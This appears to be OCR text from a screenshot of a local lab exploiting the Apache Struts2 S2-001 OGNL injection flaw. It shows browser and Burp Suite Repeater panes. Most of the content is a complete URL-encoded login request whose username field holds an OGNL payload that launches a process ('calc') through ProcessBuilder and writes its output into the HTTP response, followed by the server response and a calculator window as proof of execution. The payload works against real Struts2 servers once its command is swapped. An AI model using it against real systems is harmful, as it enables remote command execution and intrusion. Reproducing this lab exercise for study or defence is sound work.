 localhost:8080/s2_001_war_exploded/
搜索
JS
ABP
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
Split URL
Execute
http://localhost:8080/s2_001_war_exploded/
Post data
Referrer
0xHEX
%URL
BAS
username:
),#f.getWriter().close()}
password:
Submit
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < > Target: http://localhost:8080 ?
Request
Raw Params Headers Hex
POST /s2_001_war_exploded/login.action HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://localhost:8080/s2_001_war_exploded/
Cookie: JSESSIONID=2378E27DC919C1169B6E3093085F040C
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 567
username=%25%7B%23a%3D%28new+java.lang.ProcessBuilder%28
new+java.lang.String%5B%5D%7B%22calc%22%7D%29%29.redire
ctErrorStream%28true%29.start%28%29%2C%23b%3D%23a.getIn
putStream%28%29%2C%23c%3Dnew+java.io.InputStreamReader%
28%23b%29%2C%23d%3Dnew+java.io.BufferedReader%28%23c%29
%2C%23e%3Dnew+char%5B50000%5D%2C%23d.read%28%23e%29%2C%
23f%3D%23context.get%28%22com.opensymphony.xwork2.dispa
tcher.HttpServletResponse%22%29%2C%23f.getWriter%28%29.
println%28new+java.lang.String%28%23e%29%29%2C%23f.getW
riter%28%29.flush%28%29%2C%23f.getWriter%28%29.close%28
%29%7D&password=
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Date: Fri, 19 Jun 2020 08:59:17 GMT
Connection: close
Content-Length: 50222
<html>
<head>
<title>$Title$</title>
</head>
<body>
<form id="login" name="login" onsubmit="return true;"
action="/s2_001_war_exploded/login.action"
method="POST">
<table
class="wwFormTable">
? < + > Type a search term 0 matches
50,357 bytes | 526 millis
算器
标准
0
MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =